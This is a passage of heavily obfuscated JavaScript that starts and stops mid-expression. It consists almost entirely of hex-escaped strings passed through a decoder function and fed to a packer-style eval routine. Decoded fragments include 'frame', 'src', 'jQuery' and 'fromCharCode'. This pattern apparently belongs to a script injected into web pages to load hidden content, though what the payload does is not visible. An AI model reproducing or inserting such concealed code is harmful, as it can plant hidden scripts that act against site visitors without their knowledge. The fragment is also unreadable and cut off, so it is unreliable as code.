66')+'\x7c\x6b\x47\x7c\x6b\x46\x7c\x6b\x45\x7c'+_0x5ea9f6('\x30\x78\x31\x32\x33\x61')+_0x5ea9f6('\x30\x78\x66\x63\x30')+_0x5ea9f6('\x30\x78\x32\x38\x38')+_0x5ea9f6('\x30\x78\x65\x34\x62')+_0x5ea9f6('\x30\x78\x38\x31\x38')+_0x5ea9f6('\x30\x78\x32\x61\x36')+_0x5ea9f6('\x30\x78\x37\x34\x30')+_0x5ea9f6('\x30\x78\x38\x36\x35')+'\x7c\x6b\x62\x7c\x6b\x61\x7c\x6b\x39\x7c'+_0x5ea9f6('\x30\x78\x62\x34\x33')+_0x5ea9f6('\x30\x78\x32\x30\x32')+'\x7c\x6b\x31\x7c\x6b\x30\x7c\x6a\x5a\x7c'+_0x5ea9f6('\x30\x78\x38\x35\x30')+_0x5ea9f6('\x30\x78\x65\x32\x61')+_0x5ea9f6('\x30\x78\x37\x64\x30')+_0x5ea9f6('\x30\x78\x31\x32\x39\x37')+_0x5ea9f6('\x30\x78\x31\x33\x38\x35')+_0x5ea9f6('\x30\x78\x35\x37\x32')+_0x5ea9f6('\x30\x78\x31\x31\x63\x34')+_0x5ea9f6('\x30\x78\x36\x37\x66')+_0x5ea9f6('\x30\x78\x31\x32\x36\x65')+_0x5ea9f6('\x30\x78\x32\x33\x35')+_0x5ea9f6('\x30\x78\x31\x30\x38\x37')+_0x5ea9f6('\x30\x78\x61\x61\x36')+_0x5ea9f6('\x30\x78\x31\x32\x39\x36')+_0x5ea9f6('\x30\x78\x37\x61\x36')+_0x5ea9f6('\x30\x78\x64\x31\x37')+'\x68\x62\x7c\x68\x61\x7c\x68\x39\x7c\x68'+_0x5ea9f6('\x30\x78\x64\x36\x64')+_0x5ea9f6('\x30\x78\x35\x65\x33')+_0x5ea9f6('\x30\x78\x39\x66\x62')+_0x5ea9f6('\x30\x78\x31\x33\x39\x30')+'\x7c\x67\x67\x7c\x67\x7a\x7c\x67\x64\x7c'+_0x5ea9f6('\x30\x78\x38\x36\x37')+_0x5ea9f6('\x30\x78\x34\x35\x30')+_0x5ea9f6('\x30\x78\x31\x62\x61')+_0x5ea9f6('\x30\x78\x64\x38\x64')+_0x5ea9f6('\x30\x78\x34\x39\x34')+_0x5ea9f6('\x30\x78\x32\x35\x65')+_0x5ea9f6('\x30\x78\x61\x38\x38')+_0x5ea9f6('\x30\x78\x34\x31\x35')+_0x5ea9f6('\x30\x78\x66\x64\x36')+_0x5ea9f6('\x30\x78\x39\x64\x62')+_0x5ea9f6('\x30\x78\x37\x34\x61')+_0x5ea9f6('\x30\x78\x36\x39\x38')+_0x5ea9f6('\x30\x78\x61\x32\x34')+_0x5ea9f6('\x30\x78\x36\x30\x30')+_0x5ea9f6('\x30\x78\x65\x32\x36')+_0x5ea9f6('\x30\x78\x65\x63\x30')+_0x5ea9f6('\x30\x78\x37\x63\x31')+_0x5ea9f6('\x30\x78\x37\x32\x39')+_0x5ea9f6('\x30\x78\x31\x30\x39\x35')+_0x5ea9f6('\x30\x78\x62\x33\x36')+'\x7c\x69\x74\x7c\x69\x73\x7c\x69\x72\x7c'+_0x5ea9f6('\x30\x78\x37\x33\x35')+'\x6d\x7c\x69\x6c\x7c\x69\x6b\x7c\x69\x6a'+_0x5ea9f6('\x30\x78\x31\x35\x37')+_0x5ea9f6('\x30\x78\x32\x39\x36')+_0x5ea9f6('\x30\x78\x33\x61\x62')+_0x5ea9f6('\x30\x78\x37\x39\x62')+'\x68\x68\x7c\x68\x6f\x7c\x68\x6e\x7c\x68'+_0x5ea9f6('\x30\x78\x31\x31\x32\x30')+'\x7c\x68\x69\x7c\x68\x79\x7c\x68\x71\x7c')+(_0x5ea9f6('\x30\x78\x31\x31\x39\x37')+_0x5ea9f6('\x30\x78\x64\x62\x37')+_0x5ea9f6('\x30\x78\x31\x32\x65\x61')+_0x5ea9f6('\x30\x78\x34\x66\x37')+_0x5ea9f6('\x30\x78\x31\x31\x63\x33')+_0x5ea9f6('\x30\x78\x31\x32\x66\x65')+'\x2e\x62\x58\x28\x27\x7c\x27\x29\x29\x29'),0x3e,0x524,(_0x5ea9f6('\x30\x78\x38\x65\x61')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x5ea9f6('\x30\x78\x38\x65\x61')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x5ea9f6('\x30\x78\x38\x65\x61')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x5ea9f6('\x30\x78\x38\x65\x61')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x38\x65\x61')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x5ea9f6('\x30\x78\x38\x65\x61')+_0x5ea9f6('\x30\x78\x39\x64\x32')+'\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69'+_0x5ea9f6('\x30\x78\x65\x38\x66')+'\x74\x72\x69\x6e\x67\x7c\x6e\x65\x77\x7c'+_0x5ea9f6('\x30\x78\x37\x34\x31')+_0x5ea9f6('\x30\x78\x64\x35\x33')+_0x5ea9f6('\x30\x78\x64\x36\x36')+_0x5ea9f6('\x30\x78\x31\x64\x35')+_0x5ea9f6('\x30\x78\x66\x66\x34')+_0x5ea9f6('\x30\x78\x31\x61\x39')+_0x5ea9f6('\x30\x78\x31\x39\x33')+_0x5ea9f6('\x30\x78\x61\x33\x66')+_0x5ea9f6('\x30\x78\x63\x32\x66')+_0x5ea9f6('\x30\x78\x62\x35\x38')+_0x5ea9f6('\x30\x78\x32\x38\x66')+'\x5f\x30\x78\x34\x36\x32\x38\x65\x64\x7c'+_0x5ea9f6('\x30\x78\x65\x30\x36')+_0x5ea9f6('\x30\x78\x62\x31\x36')+_0x5ea9f6('\x30\x78\x34\x62\x38')+_0x5ea9f6('\x30\x78\x31\x31\x39\x36')+_0x5ea9f6('\x30\x78\x33\x31\x36')+_0x5ea9f6('\x30\x78\x65\x63\x39')+_0x5ea9f6('\x30\x78\x31\x31\x31\x32')+_0x5ea9f6('\x30\x78\x34\x36\x39')+_0x5ea9f6('\x30\x78\x33\x33\x65')+_0x5ea9f6('\x30\x78\x34\x37\x64')+_0x5ea9f6('\x30\x78\x35\x31\x36')+_0x5ea9f6('\x30\x78\x62\x36\x39')+_0x5ea9f6('\x30\x78\x31\x31\x61\x36')+_0x5ea9f6('\x30\x78\x31\x31\x34\x62')+_0x5ea9f6('\x30\x78\x66\x34\x30')+'\x61\x34\x35\x63\x61\x7c\x5f\x30\x78\x33'+_0x5ea9f6('\x30\x78\x36\x65\x31')+_0x5ea9f6('\x30\x78\x37\x30\x35')+_0x5ea9f6('\x30\x78\x31\x30\x30\x66')+(_0x5ea9f6('\x30\x78\x64\x30\x37')+_0x5ea9f6('\x30\x78\x64\x31\x32')+_0x5ea9f6('\x30\x78\x32\x65\x63')+'\x33\x31\x36\x33\x7c\x5f\x30\x78\x32\x37'+'\x31\x31\x32\x34\x7c\x5f\x30\x78\x31\x35'+_0x5ea9f6('\x30\x78\x31\x32\x64\x65')+_0x5ea9f6('\x30\x78\x31\x33\x31\x33')+'\x64\x64\x65\x35\x7c\x5f\x30\x78\x35\x33'+'\x33\x34\x30\x36\x7c\x5f\x30\x78\x35\x38'+_0x5ea9f6('\x30\x78\x33\x65\x36')+_0x5ea9f6('\x30\x78\x37\x66\x30')+_0x5ea9f6('\x30\x78\x39\x64\x66')+_0x5ea9f6('\x30\x78\x63\x33\x37')+_0x5ea9f6('\x30\x78\x35\x33\x36')+_0x5ea9f6('\x30\x78\x36\x62\x62')+_0x5ea9f6('\x30\x78\x61\x38\x66')+_0x5ea9f6('\x30\x78\x35\x36\x64')+_0x5ea9f6('\x30\x78\x38\x61\x66')+_0x5ea9f6('\x30\x78\x39\x37\x34')+'\x36\x36\x62\x7c\x5f\x30\x78\x32\x66\x62'+_0x5ea9f6('\x30\x78\x61\x62\x66')+'\x66\x66\x66\x7c\x6a\x51\x75\x65\x72\x79'+_0x5ea9f6('\x30\x78\x33\x31\x38')+'\x35\x66\x34\x62\x7c\x30\x78\x31\x65\x7c'+_0x5ea9f6('\x30\x78\x65\x66\x30')+'\x5f\x30\x78\x33\x32\x35\x35\x30\x35\x7c'+'\x5f\x30\x78\x34\x33\x38\x35\x30\x34\x7c'+_0x5ea9f6('\x30\x78\x63\x64\x34')+_0x5ea9f6('\x30\x78\x33\x30\x34')+_0x5ea9f6('\x30\x78\x33\x34\x62')+'\x78\x32\x33\x34\x66\x38\x37\x7c\x77\x69'+_0x5ea9f6('\x30\x78\x38\x37\x64')+_0x5ea9f6('\x30\x78\x35\x30\x35')+_0x5ea9f6('\x30\x78\x31\x36\x65')+_0x5ea9f6('\x30\x78\x31\x30\x66\x66')+_0x5ea9f6('\x30\x78\x38\x32\x35')+_0x5ea9f6('\x30\x78\x66\x38\x36')+_0x5ea9f6('\x30\x78\x63\x30\x31')+_0x5ea9f6('\x30\x78\x64\x39\x30')+_0x5ea9f6('\x30\x78\x63\x38\x63')+'\x31\x34\x7c\x5f\x30\x78\x31\x33\x32\x37'+_0x5ea9f6('\x30\x78\x64\x66\x66')+_0x5ea9f6('\x30\x78\x62\x39\x65')+_0x5ea9f6('\x30\x78\x32\x33\x64')+_0x5ea9f6('\x30\x78\x37\x36\x30')+_0x5ea9f6('\x30\x78\x39\x38\x65')+_0x5ea9f6('\x30\x78\x61\x66\x61')+_0x5ea9f6('\x30\x78\x64\x64\x37')+_0x5ea9f6('\x30\x78\x38\x34\x65')+_0x5ea9f6('\x30\x78\x66\x66\x31')+_0x5ea9f6('\x30\x78\x31\x30\x35\x66')+_0x5ea9f6('\x30\x78\x37\x36\x37')+_0x5ea9f6('\x30\x78\x61\x35\x64')+'\x66\x72\x61\x6d\x65\x7c\x5f\x30\x78\x32'+_0x5ea9f6('\x30\x78\x31\x31\x38\x62')+_0x5ea9f6('\x30\x78\x37\x33\x30')+_0x5ea9f6('\x30\x78\x31\x30\x36\x33')+_0x5ea9f6('\x30\x78\x31\x32\x38\x31')+_0x5ea9f6('\x30\x78\x32\x34\x36')+_0x5ea9f6('\x30\x78\x31\x33\x33\x32')+_0x5ea9f6('\x30\x78\x66\x35\x36')+'\x30\x36\x64\x38\x7c\x73\x72\x63\x7c\x5f'+_0x5ea9f6('\x30\x78\x64\x38\x34')+'\x78\x32\x7c\x5f\x30\x78\x64\x33\x36\x64'+_0x5ea9f6('\x30\x78\x64\x38\x62')+_0x5ea9f6('\x30\x78\x62\x32\x32')+_0x5ea9f6('\x30\x78\x66\x65\x33')+_0x5ea9f6('\x30\x78\x38\x63\x39')+'\x65\x7c\x5f\x30\x78\x33\x65\x31\x61\x64'+_0x5ea9f6('\x30\x78\x31\x30\x33\x61')+_0x5ea9f6('\x30\x78\x35\x37\x39')+_0x5ea9f6('\x30\x78\x31\x32\x32\x64')+_0x5ea9f6('\x30\x78\x34\x30\x38')+_0x5ea9f6('\x30\x78\x34\x31\x39')+_0x5ea9f6('\x30\x78\x65\x36\x62')+'\x37\x36\x39\x66\x37\x7c\x5f\x30\x78\x35'+_0x5ea9f6('\x30\x78\x32\x36\x33')+_0x5ea9f6('\x30\x78\x31\x31\x30\x34')+_0x5ea9f6('\x30\x78\x31\x33\x34\x63')+'\x35\x7c\x5f\x30\x78\x34\x33\x64\x33\x66'+'\x31\x7c\x5f\x30\x78\x32\x30\x34\x63\x33'+_0x5ea9f6('\x30\x78\x62\x36\x33')+'\x30\x37\x65\x63\x66\x7c\x5f\x30\x78\x31'+_0x5ea9f6('\x30\x78\x66\x38\x34')+'\x37\x61\x31\x38\x31\x7c\x4d\x61\x74\x68'+_0x5ea9f6('\x30\x78\x65\x65\x62')+'\x7c\x5f\x30\x78\x34\x61\x65\x64\x62\x32'+_0x5ea9f6('\x30\x78\x39\x36\x31')+_0x5ea9f6('\x30\x78\x63\x39\x38')+_0x5ea9f6('\x30\x78\x31\x30\x39\x61')+'\x7c\x5f\x30\x78\x32\x38\x32\x62\x32\x38'+_0x5ea9f6('\x30\x78\x32\x63\x65')+'\x7c\x30\x78\x34\x7c\x5f\x30\x78\x35\x38'+'\x31\x62\x61\x61\x7c\x5f\x30\x78\x34\x62'+_0x5ea9f6('\x30\x78\x65\x38\x62')+_0x5ea9f6('\x30\x78\x62\x39\x64')+_0x5ea9f6('\x30\x78\x36\x63\x30')+_0x5ea9f6('\x30\x78\x65\x37\x66')+_0x5ea9f6('\x30\x78\x34\x62\x33')+_0x5ea9f6('\x30\x78\x64\x34\x30'))+('\x30\x78\x32\x62\x30\x39\x36\x64\x7c\x5f'+_0x5ea9f6('\x30\x78\x64\x65\x62')+'\x30\x78\x31\x65\x39\x64\x31\x35\x7c\x5f'+_0x5ea9f6('\x30\x78\x32\x36\x62')+_0x5ea9f6('\x30\x78\x64\x39\x61')+_0x5ea9f6('\x30\x78\x36\x30\x35')+_0x5ea9f6('\x30\x78\x31\x32\x61\x63')+_0x5ea9f6('\x30\x78\x31\x33\x34\x37')+_0x5ea9f6('\x30\x78\x61\x32\x32')+_0x5ea9f6('\x30\x78\x39\x62\x37')+_0x5ea9f6('\x30\x78\x36\x65\x65')+_0x5ea9f6('\x30\x78\x66\x62\x66')+'\x30\x78\x32\x33\x33\x34\x65\x61\x7c\x5f'+_0x5ea9f6('\x30\x78\x38\x30\x66')+_0x5ea9f6('\x30\x78\x61\x38\x39')+_0x5ea9f6('\x30\x78\x35\x34\x64')+'\x30\x78\x35\x39\x63\x32\x66\x38\x7c\x5f'+_0x5ea9f6('\x30\x78\x31\x32\x66\x66')+'\x30\x78\x31\x38\x66\x61\x33\x64\x7c\x5f'+_0x5ea9f6('\x30\x78\x31\x32\x38\x63')+_0x5ea9f6('\x30\x78\x33\x39\x66')+_0x5ea9f6('\x30\x78\x33\x37\x34')+_0x5ea9f6('\x30\x78\x63\x39\x61')+_0x5ea9f6('\x30\x78\x36\x35\x36')+_0x5ea9f6('\x30\x78\x31\x31\x64\x62')+_0x5ea9f6('\x30\x78\x39\x39\x62')+_0x5ea9f6('\x30\x78\x64\x33\x38')+_0x5ea9f6('\x30\x78\x37\x31\x32')+_0x5ea9f6('\x30\x78\x32\x35\x63')+_0x5ea9f6('\x30\x78\x39\x35\x36')+_0x5ea9f6('\x30\x78\x66\x36\x37')+_0x5ea9f6('\x30\x78\x38\x35\x32')+'\x7c\x78\x32\x37\x7c\x78\x32\x66\x7c\x5f'+_0x5ea9f6('\x30\x78\x36\x33\x31')+_0x5ea9f6('\x30\x78\x33\x61\x36')+'\x34\x35\x7c\x5f\x30\x78\x33\x33\x65\x32'+_0x5ea9f6('\x30\x78\x61\x36\x62')+_0x5ea9f6('\x30\x78\x31\x32\x36\x39')+_0x5ea9f6('\x30\x78\x62\x33\x65')+_0x5ea9f6('\x30\x78\x33\x37\x31')+_0x5ea9f6('\x30\x78\x66\x32\x37')+'\x7c\x5f\x30\x78\x65\x66\x32\x37\x38\x34'+_0x5ea9f6('\x30\x78\x36\x37\x32')+_0x5ea9f6('\x30\x78\x33\x61\x39')+'\x33\x65\x7c\x76\x61\x72\x7c\x5f\x30\x78'+_0x5ea9f6('\x30\x78\x64\x63\x32')+_0x5ea9f6('\x30\x78\x31\x33\x32\x30')+'\x37\x33\x7c\x78\x37\x34\x7c\x78\x36\x31'+'\x7c\x78\x33\x33\x7c\x78\x36\x35\x7c\x78'+_0x5ea9f6('\x30\x78\x37\x62\x64')+'\x7c\x36\x35\x37\x7c\x5f\x30\x78\x36\x30'+'\x39\x33\x61\x64\x7c\x52\x65\x67\x45\x78'+'\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c'+_0x5ea9f6('\x30\x78\x66\x64\x63')+'\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64'+_0x5ea9f6('\x30\x78\x65\x37\x36')+_0x5ea9f6('\x30\x78\x62\x36\x62')+_0x5ea9f6('\x30\x78\x31\x31\x36\x32')+_0x5ea9f6('\x30\x78\x34\x35\x63')+_0x5ea9f6('\x30\x78\x35\x63\x62')+'\x30\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c'+'\x78\x36\x64\x7c\x78\x33\x39\x7c\x78\x33'+'\x37\x7c\x78\x32\x64\x7c\x78\x36\x65\x7c'+_0x5ea9f6('\x30\x78\x31\x39\x39')+_0x5ea9f6('\x30\x78\x63\x38\x64')+_0x5ea9f6('\x30\x78\x31\x31\x34\x31')+_0x5ea9f6('\x30\x78\x31\x30\x61\x38')+_0x5ea9f6('\x30\x78\x62\x35\x63')+_0x5ea9f6('\x30\x78\x32\x63\x35')+_0x5ea9f6('\x30\x78\x35\x62\x34')+_0x5ea9f6('\x30\x78\x38\x30\x30')+'\x7c\x5f\x30\x78\x31\x31\x34\x66\x30\x39'+_0x5ea9f6('\x30\x78\x33\x36\x35')+_0x5ea9f6('\x30\x78\x31\x30\x35\x37')+_0x5ea9f6('\x30\x78\x31\x33\x31\x36')+'\x65\x63\x7c\x78\x35\x31\x7c\x78\x34\x65'+_0x5ea9f6('\x30\x78\x63\x33\x35')+_0x5ea9f6('\x30\x78\x34\x39\x37')+_0x5ea9f6('\x30\x78\x39\x31\x37')+_0x5ea9f6('\x30\x78\x61\x33\x36')+'\x30\x78\x32\x35\x62\x31\x35\x62\x7c\x5f'+'\x30\x78\x32\x65\x33\x62\x64\x30\x7c\x5f'+_0x5ea9f6('\x30\x78\x35\x35\x30')+_0x5ea9f6('\x30\x78\x62\x31\x37')+_0x5ea9f6('\x30\x78\x39\x61\x31')+_0x5ea9f6('\x30\x78\x32\x36\x61')+_0x5ea9f6('\x30\x78\x34\x32\x31')+_0x5ea9f6('\x30\x78\x33\x36\x34')+_0x5ea9f6('\x30\x78\x31\x39\x62')+_0x5ea9f6('\x30\x78\x31\x30\x35\x39')+'\x7c\x5f\x30\x78\x66\x39\x36\x30\x39\x64'+_0x5ea9f6('\x30\x78\x35\x34\x31')+_0x5ea9f6('\x30\x78\x64\x66\x65')+_0x5ea9f6('\x30\x78\x63\x64\x33')+_0x5ea9f6('\x30\x78\x34\x31\x62')+'\x64\x30\x30\x31\x7c\x5f\x30\x78\x32\x36'+_0x5ea9f6('\x30\x78\x66\x62\x30')+'\x38\x33\x64\x32\x7c\x78\x34\x64\x7c\x5f'+_0x5ea9f6('\x30\x78\x31\x33\x34\x38')+_0x5ea9f6('\x30\x78\x37\x39\x33'))+(_0x5ea9f6('\x30\x78\x37\x64\x61')+_0x5ea9f6('\x30\x78\x37\x30\x64')+'\x34\x30\x38\x65\x61\x34\x7c\x5f\x30\x78'+_0x5ea9f6('\x30\x78\x38\x64\x30')+_0x5ea9f6('\x30\x78\x31\x30\x38\x63')+_0x5ea9f6('\x30\x78\x63\x66\x65')+_0x5ea9f6('\x30\x78\x63\x36\x66')+'\x30\x78\x31\x37\x39\x65\x36\x37\x7c\x5f'+_0x5ea9f6('\x30\x78\x36\x31\x64')+_0x5ea9f6('\x30\x78\x63\x64\x35')+_0x5ea9f6('\x30\x78\x66\x33\x66')+_0x5ea9f6('\x30\x78\x33\x36\x37')+_0x5ea9f6('\x30\x78\x32\x65\x35')+_0x5ea9f6('\x30\x78\x35\x64\x37')+_0x5ea9f6('\x30\x78\x32\x65\x39')+_0x5ea9f6('\x30\x78\x31\x32\x63\x37')+_0x5ea9f6('\x30\x78\x64\x39\x33')+_0x5ea9f6('\x30\x78\x37\x31\x30')+'\x7c\x78\x35\x30\x7c\x78\x35\x39\x7c\x78'+_0x5ea9f6('\x30\x78\x62\x62\x36')+_0x5ea9f6('\x30\x78\x64\x66\x32')+_0x5ea9f6('\x30\x78\x61\x62\x39')+_0x5ea9f6('\x30\x78\x33\x32\x36')+_0x5ea9f6('\x30\x78\x39\x65\x61')+_0x5ea9f6('\x30\x78\x61\x33\x34')+'\x35\x66\x7c\x5f\x30\x78\x32\x65\x32\x65'+_0x5ea9f6('\x30\x78\x61\x66\x37')+_0x5ea9f6('\x30\x78\x31\x30\x31\x30')+'\x78\x32\x63\x61\x30\x32\x32\x7c\x5f\x30'+_0x5ea9f6('\x30\x78\x31\x30\x34\x62')+'\x78\x36\x63\x31\x61\x65\x37\x7c\x5f\x30'+'\x78\x34\x36\x38\x33\x31\x30\x7c\x5f\x30'+_0x5ea9f6('\x30\x78\x38\x39\x35')+_0x5ea9f6('\x30\x78\x61\x38\x61')+_0x5ea9f6('\x30\x78\x33\x36\x30')+_0x5ea9f6('\x30\x78\x31\x32\x65\x62')+_0x5ea9f6('\x30\x78\x31\x63\x39')+'\x5f\x30\x78\x32\x31\x34\x61\x32\x33\x7c'+'\x5f\x30\x78\x32\x31\x34\x31\x66\x39\x7c'+_0x5ea9f6('\x30\x78\x31\x30\x61\x30')+_0x5ea9f6('\x30\x78\x39\x36\x38')+_0x5ea9f6('\x30\x78\x31\x33\x37\x61')+_0x5ea9f6('\x30\x78\x31\x33\x35\x30')+_0x5ea9f6('\x30\x78\x31\x32\x39\x30')+_0x5ea9f6('\x30\x78\x61\x61\x35')+_0x5ea9f6('\x30\x78\x61\x65\x34')+'\x30\x78\x31\x38\x32\x31\x61\x65\x7c\x5f'+'\x30\x78\x35\x31\x32\x39\x39\x36\x7c\x5f'+_0x5ea9f6('\x30\x78\x35\x65\x36')+_0x5ea9f6('\x30\x78\x61\x36\x61')+_0x5ea9f6('\x30\x78\x63\x62\x33')+'\x30\x78\x35\x31\x64\x33\x32\x65\x7c\x5f'+_0x5ea9f6('\x30\x78\x36\x34\x35')+'\x30\x78\x32\x34\x32\x61\x34\x61\x7c\x5f'+_0x5ea9f6('\x30\x78\x36\x33\x39')+_0x5ea9f6('\x30\x78\x35\x35\x63')+_0x5ea9f6('\x30\x78\x36\x35\x66')+_0x5ea9f6('\x30\x78\x31\x61\x62')+_0x5ea9f6('\x30\x78\x66\x35\x33')+'\x30\x34\x65\x64\x7c\x5f\x30\x78\x31\x33'+_0x5ea9f6('\x30\x78\x65\x66\x63')+_0x5ea9f6('\x30\x78\x65\x35\x62')+_0x5ea9f6('\x30\x78\x31\x31\x30\x35')+_0x5ea9f6('\x30\x78\x66\x38\x64')+'\x61\x30\x61\x31\x7c\x5f\x30\x78\x31\x34'+_0x5ea9f6('\x30\x78\x35\x37\x31')+'\x30\x37\x66\x38\x7c\x5f\x30\x78\x39\x63'+_0x5ea9f6('\x30\x78\x31\x31\x31\x66')+'\x33\x34\x61\x66\x7c\x5f\x30\x78\x34\x62'+_0x5ea9f6('\x30\x78\x34\x39\x38')+_0x5ea9f6('\x30\x78\x66\x37\x31')+_0x5ea9f6('\x30\x78\x33\x63\x61')+'\x30\x64\x7c\x5f\x30\x78\x32\x63\x37\x31'+_0x5ea9f6('\x30\x78\x37\x61\x34')+'\x66\x35\x7c\x5f\x30\x78\x34\x33\x65\x37'+_0x5ea9f6('\x30\x78\x38\x63\x31')+_0x5ea9f6('\x30\x78\x65\x37\x32')+_0x5ea9f6('\x30\x78\x36\x36\x37')+_0x5ea9f6('\x30\x78\x61\x31\x66')+_0x5ea9f6('\x30\x78\x31\x32\x63\x61')+'\x34\x62\x63\x64\x7c\x63\x61\x74\x63\x68'+_0x5ea9f6('\x30\x78\x63\x32\x33')+_0x5ea9f6('\x30\x78\x39\x61\x33')+_0x5ea9f6('\x30\x78\x31\x30\x31\x35')+_0x5ea9f6('\x30\x78\x35\x65\x35')+_0x5ea9f6('\x30\x78\x33\x36\x65')+_0x5ea9f6('\x30\x78\x33\x61\x64')+_0x5ea9f6('\x30\x78\x31\x64\x65')+_0x5ea9f6('\x30\x78\x61\x32\x37')+_0x5ea9f6('\x30\x78\x39\x32\x32')+_0x5ea9f6('\x30\x78\x63\x65\x36')+_0x5ea9f6('\x30\x78\x64\x61\x33')+_0x5ea9f6('\x30\x78\x66\x63\x32')+_0x5ea9f6('\x30\x78\x31\x32\x38\x62')+_0x5ea9f6('\x30\x78\x36\x61\x35')+_0x5ea9f6('\x30\x78\x65\x35\x33')+_0x5ea9f6('\x30\x78\x37\x61\x35')+_0x5ea9f6('\x30\x78\x38\x31\x36')+_0x5ea9f6('\x30\x78\x32\x66\x37')+_0x5ea9f6('\x30\x78\x31\x33\x32\x39'))+(_0x5ea9f6('\x30\x78\x66\x31\x36')+_0x5ea9f6('\x30\x78\x31\x33\x38\x39')+_0x5ea9f6('\x30\x78\x31\x32\x36\x37')+_0x5ea9f6('\x30\x78\x31\x33\x36\x30')+_0x5ea9f6('\x30\x78\x31\x31\x31\x38')+_0x5ea9f6('\x30\x78\x61\x38\x63')+_0x5ea9f6('\x30\x78\x63\x32\x30')+_0x5ea9f6('\x30\x78\x32\x38\x37')+_0x5ea9f6('\x30\x78\x63\x35\x32')+_0x5ea9f6('\x30\x78\x31\x38\x37')+_0x5ea9f6('\x30\x78\x64\x30\x38')+_0x5ea9f6('\x30\x78\x31\x31\x30\x37')+_0x5ea9f6('\x30\x78\x31\x31\x37\x31')+_0x5ea9f6('\x30\x78\x31\x33\x36\x36')+_0x5ea9f6('\x30\x78\x62\x32\x65')+_0x5ea9f6('\x30\x78\x33\x35\x36')+_0x5ea9f6('\x30\x78\x31\x33\x31\x63')+_0x5ea9f6('\x30\x78\x31\x32\x34\x38')+_0x5ea9f6('\x30\x78\x39\x65\x30')+_0x5ea9f6('\x30\x78\x35\x64\x63')+_0x5ea9f6('\x30\x78\x36\x30\x66')+_0x5ea9f6('\x30\x78\x61\x31\x31')+_0x5ea9f6('\x30\x78\x36\x33\x61')+_0x5ea9f6('\x30\x78\x39\x37\x35')+_0x5ea9f6('\x30\x78\x32\x36\x31')+_0x5ea9f6('\x30\x78\x31\x66\x33')+_0x5ea9f6('\x30\x78\x31\x31\x65\x63')+_0x5ea9f6('\x30\x78\x37\x63\x64')+_0x5ea9f6('\x30\x78\x31\x30\x39\x34')+_0x5ea9f6('\x30\x78\x31\x33\x38\x38')+'\x7c\x5f\x30\x78\x34\x65\x34\x38\x34\x31'+_0x5ea9f6('\x30\x78\x35\x34\x66')+_0x5ea9f6('\x30\x78\x31\x30\x32\x32')+_0x5ea9f6('\x30\x78\x31\x30\x39\x30')+'\x7c\x5f\x30\x78\x31\x36\x66\x64\x36\x36'+'\x7c\x5f\x30\x78\x35\x64\x37\x32\x34\x62'+_0x5ea9f6('\x30\x78\x31\x31\x31\x61')+_0x5ea9f6('\x30\